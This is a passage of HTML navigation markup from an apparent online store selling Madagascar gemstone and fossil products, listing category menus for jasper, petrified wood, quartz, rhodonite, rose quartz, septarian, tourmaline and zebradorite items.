<h6 onclick="location.href='cat_orbicular_jasper_carvings.cfm'">
Orbicular Jasper Carvings
</h6>
</ul>
</div>
<div id="cat-6-1032">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular.cfm'">
Orbicular Jasper Bookends
</h6>
</ul>
</div>
<div id="cat-6-381">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_bowls.cfm'">
Orbicular Jasper Bowls
</h6>
</ul>
</div>
<div id="cat-6-349">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-massage-tools-lithotherapy.cfm'">
Orbicular Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-6-258">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_plaques.cfm'">
Orbicular Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-6-59">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_rough.cfm'">
Sea Jasper Rough
</h6>
</ul>
</div>
<div id="cat-6-1043">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-bottle-stoppers.cfm'">
Sea Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-6-519">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-coasters.cfm'">
Sea Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-6-1041">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-gallets.cfm'">
Sea Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-6-554">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-table-top.cfm'">
Sea Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-6-603">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_sea_jasper_tiles.cfm'">
Sea Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-6-868">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-tumbled-stones.cfm'">
Sea Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-8" data-ieswidget="8961">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm"> >Petrified Wood </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-8-74">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_spheres.cfm'">
Petrified Wood Spheres
</h6>
</ul>
</div>
<div id="cat-8-1066">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-luxury-bookends.cfm'">
Petrified Wood Bookends
</h6>
</ul>
</div>
<div id="cat-8-71">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fossil-petrified-wood-slices.cfm'">
Petrified Wood Slices
</h6>
</ul>
</div>
<div id="cat-8-223">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_table.cfm'">
Petrified Wood Table Tops
</h6>
</ul>
</div>
<div id="cat-8-596">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_tiles.cfm'">
Petrified Wood Tiles
</h6>
</ul>
</div>
<div id="cat-8-72">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_branches.cfm'">
Petrified Wood Branches
</h6>
</ul>
</div>
<div id="cat-8-73">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_pedestals.cfm'">
Petrified Wood Pedestals (Stumps)
</h6>
</ul>
</div>
<div id="cat-8-616">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-logs.cfm'">
Petrified Wood Logs
</h6>
</ul>
</div>
<div id="cat-8-350">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fossil-petrified-wood-massage-tools-lithotherapy.cfm'">
Petrified Wood Massage Tools
</h6>
</ul>
</div>
<div id="cat-8-210">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_carvings.cfm'">
Petrified Wood Carvings
</h6>
</ul>
</div>
<div id="cat-8-324">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_decor.cfm'">
Petrified Wood Coasters
</h6>
</ul>
</div>
<div id="cat-8-255">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_end.cfm'">
Petrified Wood End Cuts
</h6>
</ul>
</div>
<div id="cat-8-282">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_rough1.cfm'">
Petrified Wood Rough
</h6>
</ul>
</div>
<div id="cat-8-570">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bowls.cfm'">
Petrified Wood Bowls
</h6>
</ul>
</div>
<div id="cat-8-571">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-candy-dishes.cfm'">
Petrified Wood Candy Dishes
</h6>
</ul>
</div>
<div id="cat-8-910">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bottle-stoppers.cfm'">
Petrified Wood Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-8-1038">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-gallets.cfm'">
Petrified Wood Gallets
</h6>
</ul>
</div>
<div id="cat-8-687">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-hearts.cfm'">
Petrified Wood Hearts
</h6>
</ul>
</div>
<div id="cat-8-735">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-jewelry-boxes.cfm'">
Petrified Wood Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-8-683">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-plates.cfm'">
Petrified Wood Plates
</h6>
</ul>
</div>
<div id="cat-8-755">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_polished_one_face.cfm'">
Petrified Wood Polished One Face
</h6>
</ul>
</div>
<div id="cat-8-704">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_sinks.cfm'">
Petrified Wood Sinks
</h6>
</ul>
</div>
<div id="cat-8-677">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-slabs.cfm'">
Petrified Wood Slabs
</h6>
</ul>
</div>
<div id="cat-8-850">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_tumbled.cfm'">
Petrified Wood Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-7" data-ieswidget="8961">
<a href="cat-quartz.cfm"> >Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-7-131">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-spheres.cfm'">
Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-7-1061">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-spheres-collection.cfm'">
Smoky Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-7-900">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-bottle-stoppers.cfm'">
Crystal Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-7-568">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-table-top.cfm'">
Crystal Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-7-608">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_tiles.cfm'">
Crystal Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-7-780">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_vessel_sinks.cfm'">
Crystal Quartz Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-7-77">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_natural.cfm'">
Natural Quartz Products
</h6>
</ul>
</div>
<div id="cat-7-78">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polished_quartz.cfm'">
Polished Quartz Products
</h6>
</ul>
</div>
<div id="cat-7-162">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_eggs2.cfm'">
Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-7-624">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-gallets.cfm'">
Quartz Gallets
</h6>
</ul>
</div>
<div id="cat-7-622">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-massage-tools.cfm'">
Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-7-613">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-rough.cfm'">
Quartz Rough
</h6>
</ul>
</div>
<div id="cat-7-879">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-crystal-tumbled-stones.cfm'">
Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-7-893">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-tumbled.cfm'">
Smoky Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-34" data-ieswidget="8961">
<a href="cat-rhodonite1.cfm"> >Rhodonite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-34-789">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-alien-faces.cfm'">
Rhodonite Aliens
</h6>
</ul>
</div>
<div id="cat-34-669">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-bear-eating-fish.cfm'">
Rhodonite Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-34-911">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-bottle-stoppers.cfm'">
Rhodonite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-34-1031">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-business-card-holders.cfm'">
Rhodonite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-34-730">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_coasters.cfm'">
Rhodonite Coasters
</h6>
</ul>
</div>
<div id="cat-34-662">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-fetish-animal-carvings.cfm'">
Rhodonite Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-34-739">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-gem-decor-rough.cfm'">
Rhodonite Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-34-81">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodenite_hearts.cfm'">
Rhodonite Hearts
</h6>
</ul>
</div>
<div id="cat-34-660">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-massage-tools.cfm'">
Rhodonite Massage Tools
</h6>
</ul>
</div>
<div id="cat-34-978">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-oval-shapes.cfm'">
Rhodonite Oval Shapes
</h6>
</ul>
</div>
<div id="cat-34-727">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-plates.cfm'">
Rhodonite Plates
</h6>
</ul>
</div>
<div id="cat-34-671">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-polished-one-face.cfm'">
Rhodonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-34-667">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-skulls1.cfm'">
Rhodonite Skulls
</h6>
</ul>
</div>
<div id="cat-34-82">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodenite_spheres.cfm'">
Rhodonite Spheres
</h6>
</ul>
</div>
<div id="cat-34-737">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tiles-40x40cm.cfm'">
Rhodonite Tiles
</h6>
</ul>
</div>
<div id="cat-34-80">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-gemstones.cfm'">
Rhodonite Tumbled
</h6>
</ul>
</div>
</ul>
</li><li id="cat-9" data-ieswidget="8961">
<a href="cat-rose-quartz-gemstones.cfm"> >Rose Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-9-88">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_spheres.cfm'">
Rose Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-9-89">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_eggs.cfm'">
Rose Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-9-90">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-heart-carvings.cfm'">
Rose Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-9-729">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bathtubs.cfm'">
Rose Quartz Bathtubs
</h6>
</ul>
</div>
<div id="cat-9-87">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bookends.cfm'">
Rose Quartz Bookends
</h6>
</ul>
</div>
<div id="cat-9-912">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bottle-stoppers.cfm'">
Rose Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-9-541">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bowls.cfm'">
Rose Quartz Bowls
</h6>
</ul>
</div>
<div id="cat-9-1053">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-business-card-holders.cfm'">
Rose Quartz Business Card Holders
</h6>
</ul>
</div>
<div id="cat-9-542">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-candy-dish.cfm'">
Rose Quartz Candy Dish
</h6>
</ul>
</div>
<div id="cat-9-92">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_carvings.cfm'">
Rose Quartz Carvings
</h6>
</ul>
</div>
<div id="cat-9-543">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_coasters.cfm'">
Rose Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-9-845">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-boulders.cfm'">
Rose Quartz Free Forms
</h6>
</ul>
</div>
<div id="cat-9-362">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-gallets.cfm'">
Rose Quartz Gallets
</h6>
</ul>
</div>
<div id="cat-9-254">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-jewelry.cfm'">
Rose Quartz Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-9-91">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_massage_tools.cfm'">
Rose Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-9-544">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-obelisks.cfm'">
Rose Quartz Obelisks
</h6>
</ul>
</div>
<div id="cat-9-974">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-oval-shapes.cfm'">
Rose Quartz Oval Shapes
</h6>
</ul>
</div>
<div id="cat-9-546">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-polished-one-face.cfm'">
Rose Quartz Polished One Face
</h6>
</ul>
</div>
<div id="cat-9-84">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-rough.cfm'">
Rose Quartz Rough
</h6>
</ul>
</div>
<div id="cat-9-930">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-rough-on-base1.cfm'">
Rose Quartz Rough on Base
</h6>
</ul>
</div>
<div id="cat-9-706">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_sinks.cfm'">
Rose Quartz Sinks
</h6>
</ul>
</div>
<div id="cat-9-564">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-table-top.cfm'">
Rose Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-9-600">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_tiles.cfm'">
Rose Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-9-867">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-stones.cfm'">
Rose Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-35" data-ieswidget="8961">
<a href="cat-septarian.cfm"> >Septarian </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-35-93">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-spheres.cfm'">
Septarian Spheres
</h6>
</ul>
</div>
<div id="cat-35-94">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_eggs.cfm'">
Septarian Eggs
</h6>
</ul>
</div>
<div id="cat-35-363">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-gallets.cfm'">
Septarian Gallets
</h6>
</ul>
</div>
<div id="cat-35-377">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_hearts1.cfm'">
Septarian Hearts
</h6>
</ul>
</div>
<div id="cat-35-351">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-massage-tools.cfm'">
Septarian Massage Tools
</h6>
</ul>
</div>
<div id="cat-35-389">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_fetish_carvings.cfm'">
Septarian Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-35-95">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-polished-one-face-specimens.cfm'">
Septarian Polished-One-Face Specimens
</h6>
</ul>
</div>
<div id="cat-35-773">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-bookends.cfm'">
Septarian Bookends
</h6>
</ul>
</div>
<div id="cat-35-1042">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-bottle-stoppers.cfm'">
Septarian Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-35-940">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-business-card-holders-from-madagascar.cfm'">
Septarian Business Card Holders
</h6>
</ul>
</div>
<div id="cat-35-661">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-faces.cfm'">
Septarian Faces
</h6>
</ul>
</div>
<div id="cat-35-1063">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough-madagascar-minerals.cfm'">
Septarian Rough
</h6>
</ul>
</div>
<div id="cat-35-1050">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough-on-base.cfm'">
Septarian Rough on Base
</h6>
</ul>
</div>
<div id="cat-35-668">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-skulls.cfm'">
Septarian Skulls
</h6>
</ul>
</div>
<div id="cat-35-563">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-table-top.cfm'">
Septarian Table Top
</h6>
</ul>
</div>
<div id="cat-35-599">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_tiles.cfm'">
Septarian Tiles
</h6>
</ul>
</div>
<div id="cat-35-915">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-stones.cfm'">
Septarian Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-44" data-ieswidget="8961">
<a href="cat-ruby-tourmaline.cfm"> >Tourmaline </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-44-892">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ruby_tourmaline_tumbled_stones.cfm'">
Ruby Tourmaline Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-44-120">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-liddicoatite-tourmaline-slices.cfm'">
Liddicoatite Tourmaline Slices
</h6>
</ul>
</div>
<div id="cat-44-1039">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-tourmaline-gallets.cfm'">
Ruby Tourmaline Gallets
</h6>
</ul>
</div>
<div id="cat-44-1058">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-spheres.cfm'">
Ruby Tourmaline Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-67" data-ieswidget="8961">
<a href="cat-yellow-jasper-gemstones.cfm"> >Yellow Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-67-878">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_block_rough.cfm'">
Yellow Jasper Block Rough
</h6>
</ul>
</div>
<div id="cat-67-902">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-bottle-stoppers.cfm'">
Yellow Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-67-952">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-yellow-jasper-business-card-holders.cfm'">
Yellow Jasper Business Card Holders
</h6>
</ul>
</div>
<div id="cat-67-655">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-faces.cfm'">
Yellow Jasper Faces
</h6>
</ul>
</div>
<div id="cat-67-646">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-massage-tools.cfm'">
Yellow Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-67-1026">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-rough-on-base.cfm'">
Yellow Jasper Rough on Base
</h6>
</ul>
</div>
<div id="cat-67-647">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-skulls.cfm'">
Yellow Jasper Skulls
</h6>
</ul>
</div>
<div id="cat-67-648">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-spheres.cfm'">
Yellow Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-67-665">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-table-top.cfm'">
Yellow Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-67-656">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_tiles.cfm'">
Yellow Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-67-849">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-decorative-yellow-jasper-tumbled-stones.cfm'">
Yellow Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-67-686">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-garden-rough.cfm'">
Yellow Jasper Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-26" data-ieswidget="8961">
<a href="cat-zebradorite.cfm"> >Zebradorite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-26-249">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_bookends.cfm'">
Zebradorite Bookends
</h6>
</ul>
</div>
<div id="cat-26-253">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_bowls.cfm'">
Zebradorite Bowls
</h6>
</ul>
</div>
<div id="cat-26-250">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_candy.cfm'">
Zebradorite Candy Dishes
</h6>
</ul>
</div>
<div id="cat-26-29">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_carvings.cfm'">
Zebradorite Carvings
</h6>
</ul>
</div>
<div id="cat-26-539">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_coasters.cfm'">
Zebradorite Coasters
</h6>
</ul>
</div>
<div id="cat-26-532">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-gallet.cfm'">
Zebradorite Gallets
</h6>
</ul>
</div>
<div id="cat-26-454">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-hearts.cfm'">
Zebradorite Hearts
</h6>
</ul>
</div>
<div id="cat-26-528">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-jewelry-boxes.cfm'">
Zebradorite Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-26-251">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-healing-massage-wand.cfm'">
Zebradorite Massage Wands
</h6>
</ul>
</div>
<div id="cat-26-972">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-oval-shapes.cfm'">
Zebradorite Oval Shapes
</h6>
</ul>
</div>
<div id="cat-26-248">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_plates.cfm'">
Zebradorite Plates
</h6>
</ul>
</div>
<div id="cat-26-530">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-polished-one-face.cfm'">
Zebradorite Polished One Face
</h6>
</ul>
</div>
<div id="cat-26-257">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_rough.cfm'">
Zebradorite Rough
</h6>
</ul>
</div>
<div id="cat-26-1044">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-rough-on-base.cfm'">
Zebradorite Rough on Base
</h6>
</ul>
</div>
<div id="cat-26-30">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_spheres.cfm'">
Zebradorite Spheres
</h6>
</ul>
</div>
<div id="cat-26-557">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-table-top.cfm'">
Zebradorite Table Top
</h6>
</ul>
</div>
<div id="cat-26-597">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_tiles.cfm'">
Zebradorite Tiles
</h6>
</ul>
</div>
</ul>
</li></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul></ul></li></ul><ul class="nav navbar-links"><li><a href="career_opportunities.cfm"><span class="glyphicon glyphicon-user"></span> We're Hiring</a></li><li><a href="contact_us.cfm"><span class="glyphicon glyphicon-phone-alt"></span> Contact</a></li><li><a href="my_account.cfm"><span class="glyphicon glyphicon-user"></span> My Account</a></li></ul></div><!--/.navbar-collapse--><!-- Mobile Menu --><div class="mobilenav"><ul class="list-unstyled mobile-menu"><li class="text-right"><span class="menu-header">Menu</span><a href="#" id="nav-close">X</a></li><li><a class="wHrn" href="career_opportunities.cfm"><span class="glyphicon glyphicon-user"></span> We're Hiring</a></li><li><a class="mobIc" href="https://www.instagram.com/norcrossmadagascar"><i class="fa fa-instagram size-12"></i></a><a class="mobIc" href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a><a class="mobIc" href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a><a class="mobIc" href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a></li><li id="mcat-3" data-ieswidget="8962">
<a href="cat-ammonite-fossils-madagascar.cfm">
Ammonite Fossils
</a>
<ul class="list-unstyled">
<a href="cat-ammonite-fossils-madagascar.cfm">
Ammonite Fossils
</a>
<li class="sub-nav">
<a href="cat-ammonite-jewelry-items.cfm">
>Ammonite Jewelry Items
</a>
</li>
<li class="sub-nav">
<a href="cat-ammonite-fossils-cut-and-polished-pairs.cfm">
>Ammonites, Cut and Polished Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat-natural-whole-ammonites-fossils.cfm">
>Natural Whole Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat-whole-polished-ammonites-fossils.cfm">
>Whole Polished Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat_large.cfm">
>Large Museum-Quality Ammonite Pairs
</a>
</li>
</ul>
</li><li id="mcat-15" data-ieswidget="8962">
<a href="cat-animal-carvings.cfm">
Animal Carvings
</a>
<ul class="list-unstyled">
<a href="cat-animal-carvings.cfm">
Animal Carvings
</a>
<li class="sub-nav">
<a href="cat-gemstone-dolphin-carvings.cfm">
>Dolphin Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_frog.cfm">
>Frog Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_large_bear.cfm">
>Large Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_toad.cfm">
>Toad Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_turtle.cfm">
>Turtle Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_fetish_animal.cfm">
>Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_fish.cfm">
>Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_large_museum_gallery.cfm">
>Large Museum Gallery Animal Carvings
</a>
</li>
</ul>
</li><li id="mcat-81" data-ieswidget="8962">
<a href="cat-gemstone-bookends.cfm">
Bookends
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-bookends.cfm">
Bookends
</a>
<li class="sub-nav">
<a href="cat-agate-bookends1.cfm">
>Agate Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-bookends.cfm">
>Amethyst Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bookends.cfm">
>Crocodile Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-desert-jasper-bookends.cfm">
>Desert Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-jasper-bookends.cfm">
>Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bookends.cfm">
>Labradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bookends.cfm">
>Petrified Wood Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bookends1.cfm">
>Rose Quartz Bookends
</a>
</li>
<li class="sub-nav">
